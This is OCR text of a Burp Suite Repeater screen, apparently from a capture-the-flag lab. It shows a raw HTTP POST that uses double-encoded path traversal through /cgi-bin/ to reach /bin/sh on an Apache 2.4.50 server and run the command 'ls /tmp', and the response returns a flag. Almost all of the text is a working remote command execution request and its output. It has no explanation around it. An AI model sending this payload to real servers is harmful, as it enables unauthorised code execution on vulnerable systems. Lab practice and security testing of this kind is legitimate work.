 192.168.8.182:18098/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://
Request
Pretty Raw Hex \n
1 POST
/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin
/sh HTTP/1.1
2 Host: 192.168.8.182:18098
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 12
10
11 echo;ls /tmp
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Aug 2023 09:32:02 GMT
3 Server: Apache/2.4.50 (Unix)
4 Connection: close
5 Content-Length: 47
6
7 flag-{
bmh28ff4ff6-5312-4541-99e4-5f5188bfb7de
}
8